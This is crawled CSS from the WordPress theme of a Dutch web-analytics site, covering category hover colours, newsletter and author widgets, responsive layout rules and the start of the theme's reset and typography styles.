.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-agenda:hover, .archive article.category-agenda:hover, .search article.category-agenda:hover {
/*.home article.category-agenda.sticky, .archive article.category-agenda.sticky {*/
	background:#fdf3f2;
} 
.home article.category-strategie:hover, .archive article.category-strategie:hover, .search article.category-strategie:hover,
.home article.category-strategy:hover, .archive article.category-strategy:hover, .search article.category-strategy:hover {
/*.home article.category-strategy.sticky, .archive article.category-strategy.sticky {*/
	background:#fef7f2;
} 
.home article.category-analyse-tips:hover, .archive article.category-analyse-tips:hover, .search article.category-analyse-tips:hover,
.home article.category-measurement:hover, .archive article.category-measurement:hover, .search article.category-measurement:hover,
.home article.category-analytics-tips:hover, .archive article.category-analytics-tips:hover, .search article.category-analytics-tips:hover {
/*.home article.category-analytics-tips.sticky, .archive article.category-analytics-tips.sticky {*/
	background:#f5f9fe;
} 
.home article.category-trends:hover, .archive article.category-trends:hover, .search article.category-trends:hover {
/*.home article.category-trends.sticky, .archive article.category-trends.sticky {*/
	background:#f3faf8;
} 
.home article.category-webanalyse-vacatures:hover, .archive article.category-webanalyse-vacatures:hover, .search article.category-webanalyse-vacatures:hover,
.home article.category-optimization:hover, .archive article.category-optimization:hover, .search article.category-optimization:hover,
.home article.category-conversion-tips:hover, .archive article.category-conversion-tips:hover, .search article.category-conversion-tips:hover,
.home article.category-conversie-tips:hover, .archive article.category-conversie-tips:hover, .search article.category-conversie-tips:hover {
/*.home article.category-conversion-tips.sticky, .archive article.category-conversion-tips.sticky {*/
	background:#fffaf2;
}
.home article.category-industry-jobs:hover, .archive article.category-industry-jobs:hover, .search article.category-industry-jobs:hover,
.home article.category-industry-jobs:hover, .archive article.category-industry-jobs:hover, .search article.category-industry-jobs:hover,
.home article.category-jobs:hover, .archive article.category-jobs:hover, .search article.category-jobs:hover {
/*.home article.category-jobs.sticky, .archive article.category-jobs.sticky {*/
	background:#fbfdf2;
}

.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-meetups-events:hover, .archive article.category-meetups-events:hover, .search article.category-meetups-events:hover,
.home article.category-meet:hover, .archive article.category-meet:hover, .search article.category-meet:hover {
/*.home article.category-jobs.sticky, .archive article.category-jobs.sticky {*/
	background:#fdf3f2;
}

.home article.category-highlight:hover, .archive article.category-highlight:hover, .search article.category-highlight:hover {
/*.home article.category-highlight.sticky, .archive article.category-highlight.sticky {*/
	background:#fbfbfb;
}
.gform_wrapper ul li.gfield {
	margin-left:0;
}
.social_icons {
	overflow:hidden;
	text-align: center;
	/*margin: 0 auto;
	width: 150px;*/
}
.social_icon {
	float:left;
	margin-left:20px;	
}
.first_icon {
	margin-left:0;	
}
.social_googleplus {
	/*clear:both;*/
}
/* DISQUS */
#disqus_thread {
	background: #fff;
	display: block;
	overflow: hidden;
	margin-bottom: 30px;
	padding:30px;
	margin:15px 10px 15px 15px
	
}
#disqus_thread [role="complementary"] {
	width: 100% !important;
	margin-left: 0px !important;
	
}

/* PAGE */
.container_breadcrumbs {
	padding: 30px 30px 0px 30px;
	color: #abb0b3;
	font-size: 0.8rem
}

/* PAGENAVI */
#nav-single,
#nav-below,
.wp-pagenavi {
	padding:30px;
	clear:both;
}
.wp-pagenavi {
	overflow: auto;
	display: block;
	/*float: left;*/
	text-align:center;
}
.wp-pagenavi a,
.wp-pagenavi span {
	
}
.wp-pagenavi span.pages {
	border:0px;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: 48%;
}
#nav-single .nav-previous {
	text-align: left;
}
#nav-single .nav-next {
	text-align: right;
}

/* Partners */
.partners {
	overflow: hidden;
	background: #fff;
	padding: 40px;
	clear:both;
}
.partners h2 {
	margin-top:0;
}
.partners ul li {
	float:left;
	margin:0 15px 0 15px;
	vertical-align:middle;
	text-align:center;
	height:58px;
	display:block;
	padding:9px 0 9px 0
}
.partners ul li a {
	float:left;
}
.partners li a.onlineboswachters {
	margin-left:10px
}
.partners li a.cleverfranke {
	padding-top:10px;margin-left:30px
}
/* end partners */

	div.filtergedeelte {margin:20px 0 20px 20px;overflow:hidden;clear:both;}			
	div.filtergedeelte a.filter {width:56px;height:22px;display:block;text-indent:-9999px;margin-right:10px;float:left}
		div.filtergedeelte a.filterplus {background: url('images/images.png') no-repeat -148px -22px}
		div.filtergedeelte a.filterplus:hover {background-position:0 -253px}
		div.filtergedeelte a.filtermin {background: url('images/images.png') no-repeat -148px -44px}				
		div.filtergedeelte a.filtermin:hover {background-position:0 -275px}				
	div.filtergedeelte ul.filters {overflow:hidden;margin-right:20px;float:left;text-shadow:none;}
		div.filtergedeelte ul.filters li, div.filtergedeelte ul.periodes li {float:left;font-size: 12px;}
		div.filtergedeelte ul.filters li a, div.filtergedeelte ul.periodes li a {padding:5px;color:#fff;text-decoration:none;margin-right:10px;background:#000;-webkit-border-radius:5px; -moz-border-radius:5px;border-radius:5px;font-weight:bold;line-height:22px;}
		div.filtergedeelte ul.filters li.active a, div.filtergedeelte ul.periodes li.active a {border:0px;background: #fff;color:#000}
		div.filtergedeelte ul.filters li a:hover, div.filtergedeelte ul.periodes li a:hover {background: #bab3b1;color:#000}
	div.filtergedeelte span.periode {width:53px;height:22px;display:block;text-indent:-9999px;float:left;background: url('images/images.png') no-repeat -205px -22px}
	div.filtergedeelte ul.periodes {float:left;text-shadow:none;}
		 div.filtergedeelte ul.periodes li a {margin-right:0px;margin-left:10px;}
	div.filtergedeelte div.verbergen {display:none}

article.post, article.content-wrap .page, article.type-attachment {
	/*margin-left:20px;	*/
}

/* TOP BAR */
.off-canvas-nav,
.js .off-canvas-nav {
	background-color: #fff;	
	height: 56px;
	background: url(images/header-bg.png) repeat-x bottom left;
	padding-bottom:8px;	
}
.js .sidebar-button {
	background:#fff url(images/sidebar-btn.png) 50% 0 no-repeat;	
	color:#000;
	border-left:1px solid #000;	
}
.js .archive .sidebar-button,
.js .home .sidebar-button {
	display: none;	
}
.js .menu-button {
	border-right:1px solid #000;	
	color:#000;
	background:#fff url(images/menu-btn.png) 50% 0 no-repeat	
}

/* FORMS */

form input {
	padding:1em 0.5em 0.5em 0.5em	
}
input#submit:hover, 
input.submit:hover, 
input.wpcf7-submit:hover,
.flickr_badge_wrapper .flickr-bottom a:hover,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"]:hover {
	
}

/* WIDGETS */

/* AUTHOR */
.auteurcontainer {margin-top:20px}
.single .auteurcontainer {margin-top:0}
.widget .auteur {
	
}
.auteurcontainer .author {

}

.auteurcontainer div.auteur {position:relative;}
	.auteurcontainer div.auteur p {clear:both;margin:0;padding:0;font-size:0.8rem;line-height:1.5em}
				.author .auteurcontainer div.auteur p {
					margin-bottom:1em;	
}

				.auteurcontainer div.auteur p.author {margin-bottom:15px;width:100%;font-size:1rem;}
					.auteurcontainer div.auteur p.author a {font-size:inherit;text-decoration:none}
				.auteurcontainer div.auteur p.author.font {padding-top:0;}
				.auteurcontainer div.auteur img.avatar {border:1px solid #98989c;float:left;width:60px;}
				.single .auteurcontainer div.auteur img.avatar {width:25%;}
				.auteurcontainer div.auteur div.personalinfo {float:left;margin:0 0 10px 15px;width:65%;}
				.auteurcontainer div.auteur a {color:#000;font-size:0.8rem}
				.auteurcontainer div.auteur p.functie {margin-bottom:5px;padding:0;}
				.auteurcontainer div.auteur ul.sm {margin-top:10px}
					.auteurcontainer div.auteur ul.sm li {float:left;margin-right:7px}
					.auteurcontainer div.auteur ul.sm li a {width:16px;height:16px;display:block;background:url('images/profiel-icons.png') no-repeat;text-indent:-9999px}
						.auteurcontainer div.auteur ul.sm li a.mail {background-position:0px -17px;}
							.auteurcontainer div.auteur ul.sm li a.mail:hover {background-position:0px 0px;}
						.auteurcontainer div.auteur ul.sm li a.linkedin {background-position:-17px -17px;}
						.auteurcontainer div.auteur ul.sm li a.linkedin:hover {background-position:-17px 0px;}
						.auteurcontainer div.auteur ul.sm li a.twitter {background-position:-34px -17px;}
						.auteurcontainer div.auteur ul.sm li a.twitter:hover {background-position:-34px 0px;}
						.auteurcontainer div.auteur ul.sm li a.facebook {background-position:-51px -17px;}
						.auteurcontainer div.auteur ul.sm li a.facebook:hover {background-position:-51px 0px;}
						.auteurcontainer div.auteur ul.sm li a.googleplus {background-position:-68px -17px;}
						.auteurcontainer div.auteur ul.sm li a.googleplus:hover {background-position:-68px 0px;}
					.auteurcontainer div.auteur a.readmore {margin-top:10px;display:block;/*font-size:1em;color:#fff;width:72px;line-height:18px;display:block;background:url('images/images.png') no-repeat -28px -2px;}
				.auteurcontainer div.auteur a.readmore:hover {background-position: -28px -153px;text-decoration:none*/}
				.auteurcontainer div.auteur div.arrow, .widget div.meta div.arrow {/*width:14px;height:23px;display:none;background:url('images/images.png') 0px -105px no-repeat;position:absolute;left:-1px;top:17px*/}

/* NEWSLETTER */
.nieuwsbrief {}
	.nieuwsbrief p.tekst, div.custominfo p.tekst {margin:10px 0;line-height: 1.7em;}
	.nieuwsbrief h4.font {}
			.nieuwsbrief label {display:none;}
			.nieuwsbrief input {border:1px solid #9d9d9c;/*height:22px;width:193px;margin-right:11px;font-size:1.0em;padding: 0px 5px*/}
			.nieuwsbrief input.email {
				width: 78%;
				display: inline-block;
				padding: 9px 15% 9px 5%;
				background: #fff;
				font-family: 'Open Sans', sans-serif;
				font-size: 14px;
				font-size: 0.875rem;
				border: 1px solid #dcdcdc;
				-webkit-appearance: none;
				outline-color: transparent;
				outline-style: none;
				-webkit-transition: all 0.1s ease-in-out;
				-moz-transition: all 0.1s ease-in-out;
				-o-transition: all 0.1s ease-in-out;
				transition: all 0.1s ease-in-out;
				color:#abb0b3;
			}
			.nieuwsbrief input.email:hover {
				background: #fcfcfc;
				border: 1px solid #999;
				-webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
				-moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
				box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
			}
			.nieuwsbrief input.btn,
			.gform_button,
			.entry-content a.btn,
			#loginform-wplfta .button-primary,
			a.btn {
				margin: 15px 0 5px;
				padding: 9px 17px;
				border: none;
				font-family: 'Open Sans', sans-serif;
				font-size: 14px;
				font-size: 0.875rem;
				color: #fff;
				cursor: pointer;
				-webkit-appearance: none;
				-moz-border-radius: 50px;
				border-radius: 50px;
				-webkit-transition: all 0.18s ease-in-out;
				-moz-transition: all 0.18s ease-in-out;
				-o-transition: all 0.18s ease-in-out;
				transition: all 0.18s ease-in-out;
				background:#69A6CC;
				text-decoration:none;
			}
			.nieuwsbrief input.btn:hover,
			.gform_button:hover,
			.entry-content a.btn:hover,
			a.btn:hover {
				background:#397CA7;
				color:#fff;
			}
			
			.nieuwsbrief input[name="subscribe"] {margin:10px 0 0 0;/*background: url('../images/images.png') no-repeat -205px -44px;border:0px;width:80px;height:23px;font-size:10px;*/cursor:pointer}
			.nieuwsbrief input[name="subscribe"]:hover {background-position: -357px -44px;color:#fff}
			.nieuwsbrief .response {margin-top:15px; padding:6px; line-height:16px; -moz-border-radius-bottomleft:4px; -moz-border-radius-bottomright:4px; -moz-border-radius-topleft:4px; -moz-border-radius-topright:4px; -webkit-border-radius: 4px; border-radius: 4px; }
			.nieuwsbrief #mce-success-response {border:1px solid #87A875; background: #daf8cd; }
			.nieuwsbrief #mce-error-response,
			.nieuwsbrief .mce_inline_error {border:1px solid #bcccb1; background: #ecd3cc; }
			.nieuwsbrief .mce_inline_error {padding:1em 0.5em 1em 0.5em}
			.nieuwsbrief .mce_inline_error.email {margin:0 11px 0 0; font-weight:normal;}

/* FACEBOOK */
.fb-like-box {
	border:1px solid #dcdcdc	
}
.fb-like-box,
.fb-like-box > span,
.fb-like-box iframe[style] {width: 100% !important;}

.js .active-nav .off-canvas-nav,
.active-nav .mask-left,
.active-nav [role="main"] {
	left:76.25%;	
}
.active-nav .container [role="navigation"] {
	width:76.25%;
}

/* FOOTER */
.site-footer {
	background:none;
	color:inherit	;
	clear:both;
}
.site-footer a,
.site-footer .widget ul li a,
.footerwidgets .widget_tatami_recentposts ul li h3.recentposts-title a {
	color:#69A6CC;	
}

/* PAGES */

.entry-content ul {
	
}

article.full_width .page-header {
	margin:0;
}
article.full_width .entry-content {
	padding:0px 30px 30px 30px;	
}
article.full_width .entry-header {
	min-height:auto
}
article.full_width .entry-title {
	padding-left:30px;
}
.home article.category-industry-jobs:hover,
.archive article.category-industry-jobs:hover,
.home article.category-jobs:hover,
.archive  {}

body.page article.full_width:hover,
body.archive article.full_width:hover {
	background:#fff;	
}

.entry-content ul.samenvattingen {
	list-style:none;
	padding:0;
	margin:0;
}
.entry-content ul.samenvattingen li{
	margin:0;
	border-bottom:1px solid #dcdcdc;
	padding-bottom:30px;	
}
.entry-content ul.samenvattingen li .entry-header {
	padding:0;
	margin:0;	
}
.entry-content ul.samenvattingen li .entry-title{
	margin-bottom:5px;
	padding:30px 0 0 0 ;
}

.entry-content ul.samenvattingen li .entry-title a{
	color:#000;
	text-decoration:none;
}
.page article ul.samenvattingen li .entry-header .entry-author {
	padding: 0px 20px 15px 0px;
	color: #abb0b3;
	font-size: 0.8rem;
}

/* BLOGGERS */

.page article.has_avatar .entry-header .entry-title {
	padding-left:90px;
}
.page article.has_avatar .entry-header .entry-author {
	padding-left:90px;	
}

.site-footer a.top {
	background-image:url(images/top.png);
}

/* RECOMMENDED */
.widget_custom_feed {
	background:#fff;
	padding: 30px;
}
.widget_custom_feed span.title {
	font-size: 1.5em;
	margin-bottom: 15px;
	display: block;
}
.break {
	display:block;
	overflow:auto;
	clear:both;	
}
ul.recommended_links {
	margin-bottom:20px;	
}
	#content {}	
	
	#loginform-wplfta {
		
	}
	#loginform-wplfta label{
		display:block;
	}
	#loginform-wplfta .input{
		width:50%;
	}

@media screen and (min-width: 480px) {
	

	span.categorieimg-large {
		width: 104px;
		height: 114px;
		background: url('images/catimages.png') no-repeat;	
	}
	/* LARGE */
	.category-nieuws .categorieimg-large,
	.category-news .categorieimg-large {background-position:-525px 0}
	
	.category-inzichten .categorieimg-large,
	.category-insights .categorieimg-large,
	.category-cases .categorieimg-large {background-position:-105px 0}
	
	.category-tools .categorieimg-large,
	.category-trends .categorieimg-large {background-position:-420px 0}
	
	.category-measurement .categorieimg-large,
	.category-analyse-tips .categorieimg-large,
	.category-analytics-tips .categorieimg-large {background-position:-210px 0}
	
	.category-optimization .categorieimg-large,
	.category-conversie-tips .categorieimg-large,
	.category-conversion-tips .categorieimg-large {background-position:-315px 0}
	
	.category-strategy .categorieimg-large,
	.category-strategie .categorieimg-large {background-position:0 0}
	
	.category-jobs .categorieimg-large,
	.category-webanalyse-vacatures .categorieimg-large,
	.category-vacatures .categorieimg-large,
	.category-webanalytics-jobs .categorieimg-large {background-position:-630px 0}
	
	.category-agenda .categorieimg-large {background-position:-735px 0}
	
	.category-vrijkaarten .categorieimg-large,
	.category-tickets .categorieimg-large {background-position:-840px 0}
	
	.category-dossiers .categorieimg-large {background-position:-945px 0}

	.category-meet .categorieimg-large,
	.category-meetups-events .categorieimg-large {background-position:-736px 0}
	
	.category-learn .categorieimg-large,
	.category-cursussen-webinars .categorieimg-large {background-position:-1260px 0}
	
	.category-onderzoeksrapport .categorieimg-large,
	.category-reports .categorieimg-large {background-position:-1050px 0}
	
	.category-management .categorieimg-large {background-position:-1155px 0}
	.category-highlight .categorieimg-large {background-position:-1260px 0}
	.category-overig .categorieimg-large {background-position:-1365px 0}

	article.sticky .entry-header h1.entry-title,
	article.sticky .entry-header h2.entry-title,
	article.sticky .entry-header .entry-author,
	.single article .entry-header h1.entry-title,
	.single article .entry-header h2.entry-title,
	.single article .entry-header .entry-author,
	.single-post article .entry-header h1.entry-title,
	.single-post article .entry-header h2.entry-title,
	.single-post article .entry-header .entry-author,
	.single-onderzoeksrapporten article .entry-header h1.entry-title,
	.single-onderzoeksrapporten article .entry-header h2.entry-title,
	.single-onderzoeksrapporten article .entry-header .entry-author {
		padding-left:120px;
	}
	
	article.nocategory .entry-header h1.entry-title,
	article.nocategory .entry-header h2.entry-title,
	article.nocategory .entry-header .entry-author,
	.single article.nocategory .entry-header h1.entry-title,
	.single article.nocategory .entry-header h2.entry-title,
	.single article.nocategory .entry-header .entry-author,
	.single-post article.nocategory .entry-header h1.entry-title,
	.single-post article.nocategory .entry-header h2.entry-title,
	.single-post article.nocategory .entry-header .entry-author,
	.single-onderzoeksrapporten article.nocategory .entry-header h1.entry-title,
	.single-onderzoeksrapporten article.nocategory .entry-header h2.entry-title,
	.single-onderzoeksrapporten article.nocategory .entry-header .entry-author {
		padding-left:30px;	
	}
	
	.page-header h2.page-title, h2.archive-title {
		font-size:1.9rem;	
	}
	.entry-header h1.entry-title,
	.entry-header h2.entry-title {
		font-size: 1.7rem;
	}
	.site-title h2.description {
		font-size:0.75em;
	}

	.js .active-nav .off-canvas-nav,
	.active-nav [role="main"],
	.active-nav .mask-left {
		left:77.5%
	}
	.active-nav .container [role="navigation"] {
		width:77.5%;
	}
	article.sticky .entry-content,
	article.sticky .entry-summary {
		padding-left:120px;
	}
	#site-header {
		background:none;
		padding:0;
	}	
	.container {
		/*padding-top:65px*/
	}
	.admin-bar .container {

	}
	
	.social_icons {
		text-align: center;
		/*margin: 0 auto;
		width: 293px;*/
	}
	
	.social_googleplus {
		clear:none;
	}
	
	.single .has_image .entry-header, 
	.single-post .has_image .entry-header, 
	.single-onderzoeksrapporten .has_image .entry-header {
		min-height:255px;
	}
	
	.entry-content img, .entry-summary img {
		max-width: auto;
		height: auto;
		width: inherit;
	}
	.site-title h1.title {
		padding:11px 0 0 0 !important
	}
	.admin-bar .site-title h1.title {
		padding:38px 0 0 0 !important
	}
}

@media screen and (min-width: 768px) {

body #content article.full_width {
	width:96.4%;	
}

	.page-header {
		padding:30px;	
	}
	.entry-header .post-thumb {
		height:100px;
	}
	.active-nav [role="main"], .active-nav .mask-left, .js .active-nav .off-canvas-nav {
		left: 43.22916666666667%;		
	}
	
	.active-nav .container [role="navigation"] {
		width: 43.22916666666667%;
	}
	body {
		background: #e7e7e2 url(images/online-optimizers-bgimage.jpg) center top no-repeat fixed;		
	}
	#site-header {	
	}
	.container {
	}
	.admin-bar .container {
	}
	.sidebar-left .widget, .sidebar-left .widget:first-of-type {
		margin-top:0px;
	}
	.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive article.content-wrap .page,
	.archive article.type-attachment {
		margin: 20px 0 00px 20px;
		float:left;
		width:47%;
	}
	.partners {
		margin:20px;
	}	
	.page-header h2.page-title, h2.archive-title {
		/*font-size:1.5rem;*/
	}
	.home article.sticky,
	.archive article.sticky {
		width:96.4%;
		margin-bottom:0;	
	}
	article {
		clear:both;
	}
	article.second {
		clear:none;	
	}
	
	#disqus_thread {
		margin:20px
	}
	
	.post, .content-wrap .page, .type-attachment, article.onderzoeksrapporten {
		margin:20px;	
	}
	
	.entry-content p, .entry-summary p {
		font-size:1.0225rem	
	}
	
	.site-title h1.title {
		padding:8px 0 0 0 !important
	}
}

@media screen and (min-width: 1024px) {
	

	/* FOLLOW US */
	.site-title {overflow:visible}
	#site-header {overflow:visible}
	#site-header .follow-us {display:block;}
	
	
	#site-header {	
		position: fixed !important;
		top: 0;
		z-index: 10;
		top: 0px;
	}
	
	.off-canvas-nav, .js .off-canvas-nav {
		position:fixed;
	}

	.off-canvas-nav { 
	}

	.home [role="main"], .js .home [role="main"],
	.archive [role="main"], .js .archive [role="main"] {
		width:72.1% !important	
	}
	[role="banner"] {
		left:20px;
		width:100%;	
	}
	.container {
		padding-top:0;
	}
	.admin-bar .container {
		padding-top:0;
	}	
	.admin-bar .site-title h1.title {
		padding:35px 0 0 0 !important	
	}
	 .header-nav {
		padding:0px 0 0 0		 
	 }
	.admin-bar .header-nav {
		padding:28px 0 0 0	
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:89px;
	}
	
	.header-nav .menu-item a {
		min-height:29px;
	}
	.site-title h1.title {
		width:auto;
		float:left;
		font-size: 1.7rem !important;
	}
	.site-title h2.description {
		width:auto;
		clear:both;
		margin:0 0 0 0px;
		text-align:left;
	}
	
	.header-nav {
		display:block;	
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:60px;
	}
	.header-nav .menu-item a {
		padding:18px 10px 9px 10px; /*14px 10px 13px 10px*/
	}
	.header-nav .menu-item a .icon {
		display:none;
	}
	
	.container_logo {
		float:left;
		margin-right:30px;	
	}
	.menu-categorieen-container {
		display:none;	
	}
	.sidebar-left .widget, .sidebar-left .widget:first-of-type {
		/*margin-top:0px;	*/
	}
	.sidebar-left .widget {
		margin-top:0	
	}
	article.post.second, article.content-wrap.second .page, article.type-attachment.second {
		margin-left:20px;
	}
	/*.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive article.content-wrap .page,
	.archive article.type-attachment {
		width:47%;
	}
	article {
		clear:both
	}
	article.second {
		clear:none;	
	}*/
	
}

@media screen and (min-width: 1260px) {

		
	.site-title h1.title {
		padding:0 !important
	}
	#site-header .follow-us {margin-top:40px;}
	#disqus_thread {
		margin:0;
	}
	.post, .content-wrap .page, .type-attachment {
		margin:0 0 30px
	}
	
	.js [role="complementary"] {
		height:auto;	
	}
	.container_logo {
		margin:15px 30px 0 0;	
	}
	
	#site-header { 
		background: url(images/header-bg.png) repeat-x bottom left;
		padding-bottom:4px;
	}
	

	.admin-bar #site-header {
		padding-top:27px;	
	}
	.container {
		padding-top:130px;
	}
	.admin-bar .container {
		padding-top:138px	
	}
	.home [role="main"], .js .home [role="main"],
	.archive [role="main"], .js .archive [role="main"] {
		width:76.1% !important	
	}
	.admin-bar .site-title h1.title {
		padding:0 !important;	
	}
	.site-title {
		padding:20px 30px 0px 30px;
		max-width:1378px;
	}
	#site-header {
		/*background:url(images/bg-logo.jpg) no-repeat #fff;*/
		/*background: #fff;
		background-position:center 15px;*/
	}
	.header-nav {
		font-size:0.9em;	
	}
	.admin-bar .header-nav {
		padding:0; /* temp when icons are there */
	}
	.header-nav .menu-item {
		/*height:41px;*/
		min-height:89px;
	}
	.header-nav .menu-item a {
		padding:5px 10px;
		min-height:76px;
	}
	.header-nav .menu-item a .icon {
		display:inline-block
	}
	.home article.post,
	.home article.content-wrap .page,
	.home article.type-attachment,
	.archive article.post,
	.archive .content-wrap article.page,
	.archive article.type-attachment {
		margin-left:0;
		margin-bottom:30px;
		margin-top:0;
		width:48.436%;
	}
	article.post.second,
	article.content-wrap.second .page,
	article.type-attachment.second {
		
	}
	.home article.sticky,
	.archive article.sticky {
		width:100%;	
		margin-left:0;
	}
	article {
		clear:both
	}
	article.second {
		clear:none;	
	}
	article.post.second, article.content-wrap.second .page, article.type-attachment.second {
		margin-left:30px;	
	}
	div.filtergedeelte {
		margin:0 0 30px 0;
	}
	.partners {
		margin:30px 0 30px 0;
	}
		
	body #content article.full_width {
		width:100%;	
	}
}

@media screen and (min-width: 1752px) {
	.archive [role="main"] article.post,
	.archive [role="main"] article.content-wrap .page,
	.archive [role="main"] article.type-attachment,
	.home [role="main"] article.post,
	.home [role="main"] article.content-wrap .page,
	.home [role="main"] article.type-attachment {
		/*width: 405px !important;*/
		width:48.79%;
	}
	.home [role="main"] article.sticky,
	.archive [role="main"] article.sticky {
		width:100%;	
		margin-left:0;
	}
	
	.site-title {
		max-width:1572px;	
	}
}

@media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {

}

@media print {

}

.od-banner img {
    width: 250px;
}

@media screen and (max-width: 1260px) { 
	.od-banner { display: none; }  
}

--- FILE ---
content_type: text/css
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers/style.css
body_size: 14691
content:
/*
Theme Name: OO
Theme URI: http://www.elmastudio.de/wordpress-themes/tatami/
Author: Elmastudio
Author URI: http://www.elmastudio.de/wordpress-themes/
Description: Tatami is a modern responsive theme with off-canvas that looks great on mobile and desktop devices. Tatami has a right and left sidebar and optional footer widgets. The theme options page makes it easy to set up your theme with your personal changes. Tatami also has some practical widgets and a custom background option.

Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  responsive, light, white, two-columns, three-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-menu, editor-style, post-formats, theme-options, translation-ready, sticky-post, featured-images
*/

/*---------------------------------------------------------------------------------------------*/
/* Reset
/*---------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline;}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }
audio:not([controls]) { display: none; }
[hidden] { display: none; }
html { font-size: 100%; overflow-y: scroll; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
::-moz-selection { background: #fef198; color: #000; text-shadow: none; }
::selection { background: #fef198; color: #000; text-shadow: none; }
figure { margin: 10% 0; }
figcaption { text-align: center; }
img { border: 0; -ms-interpolation-mode: bicubic;}
a:hover, a:active, a:focus { outline: none; -moz-outline-style: none;}

/* Clearfix */
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}
.clearfix:after{clear:both; content:' '; display:block; font-size:0; line-height:0; visibility:hidden; width:0; height:0; }

/*-----------------------------------------------------------------------------------*/
/*	General
/*-----------------------------------------------------------------------------------*/

/* Headlines */
h1, h2, h3, h4, h5, h6 {
	color:#333538;
	font-weight:600;
	text-rendering: optimizeLegibility;
	line-height:1.35;
}
h1 {
	margin: 1.1em 0;
	font-size:21px;
	font-size:1.3125rem;
}
h2 {
	margin: 0.9em 0;
	font-size:19px;
	font-size:1.1875rem;
}
h3 {
	margin: 0.8em 0;
	font-size:17px;
	font-size:1.0625rem;
}
h4 {
	margin: 0.6em 0;
	font-size:16px;
	font-size:1rem;
}
h5 {
	margin: 0.5em 0;
	font-size:15px;
	font-size:0.9375rem;
}
h6 {
	margin: 0.4em 0;
	font-size:14px;
	font-size:0.875rem;
}

/* Typography */
p.justify {
	text-align:justify;
}
strong {
	font-weight: bold;
}
em,
i {
	font-style: italic;
}
pre {
	font-family: monospace;
	word-wrap: normal;
	margin-bottom: 20px;
	padding: 10px;
	overflow: auto;
	font-size:16px; 
	font-size:1rem; 
	background: #f9f9f9;
	border: 1px solid #ddd;
	line-height: 1.3;
	color:#536774;
}
code { 
	font-family: monospace;
	word-wrap: normal;
	font-size:16px; 
	font-size:1rem; 
	font-weight: normal;
	color:#000;
}
address {
	padding:0 0 30px; 
	line-height:1.7;
}
abbr,acronym {
	border-bottom:.1em dotted #aaa;
	cursor: help;
}
ins{ 
	background:#fef198;
	text-decoration:none;
}
small {
	font-size:12px;
	font-size:0.75rem;
}

/* Links */
a,
.site-title h2.description a,
.widget_tatami_recentposts ul li h3.recentposts-title a,
.bwp-rc-widget li.sidebar-comment a,
.entry-header h2.entry-title a:hover,
.main-nav .menu-item a:hover,
.main-nav ul li a:hover,
.widget_twitter ul.tweets li a,
ul.latest-posts-list li a:hover,
ul.monthly-archive-list li a:hover,
.entry-content a.more-link:hover {
	color:#69A6CC;
	text-decoration:none;
	-webkit-transition:.2s color ease;
		-moz-transition:.2s color ease;
		  -o-transition:.2s color ease;
		 -ms-transition:.2s color ease;
			  transition:.2s color ease;
}
.off-canvas-nav,
.js .off-canvas-nav,
input#submit, 
input.wpcf7-submit,
.flickr_badge_wrapper .flickr-bottom a,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"] {
	background:#69A6CC;
}
.entry-content blockquote,
#comments blockquote {
	border-left:6px solid #69A6CC;
}
.js .menu-button {
	background:#69A6CC url(images/menu-btn.png) 50% 0 no-repeat;
}
.js .sidebar-button {
	background:#69A6CC url(images/sidebar-btn.png) 50% 0 no-repeat;
}
.format-link .entry-content a.link {
	background:#69A6CC  url(images/link-arrow-small.png) right 50% no-repeat;
}
a:hover,
.site-title h2.description a:hover,
.widget_tatami_recentposts ul li h3.recentposts-title a:hover,
.bwp-rc-widget li.sidebar-comment a:hover,
.widget_twitter ul.tweets li a:hover,
#comments .comment-content ul li.comment-author a:hover {
	color:#397CA7;
}
input#submit:hover, 
input.wpcf7-submit:hover,
.flickr_badge_wrapper .flickr-bottom a:hover,
.jetpack_subscription_widget form#subscribe-blog input[type="submit"]:hover {
	background:#397CA7;
}
.format-link .entry-content a.link:hover {
	background:#397CA7  url(images/link-arrow-small.png) right 50% no-repeat;
}
#s,
.main-nav .sub-menu .menu-item a,
.main-nav .children li a,
.entry-meta a,
.entry-meta ul li.entry-comments:before,
.author-details p.author-links a,
#comments #respond p.comment-note a,
#comments #respond p.logged-in-as a,
#respond a#cancel-comment-reply-link,
#comments h3.comments-title span a,
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-time a,
#comments .comment-content ul li.comment-edit,
#comments .comment-content ul li.comment-edit a,
#comments .comment-content p.comment-reply a,
.pingback a.comment-edit-link,
.widget ul li a,
.format-image .entry-content p.wp-caption-text,
#nav-single a,
#nav-below a,
.previous-image a,
.next-image a,
#comment-nav a,
.widget_twitter ul.tweets li a.timesince {
	color:#abb0b3;
}
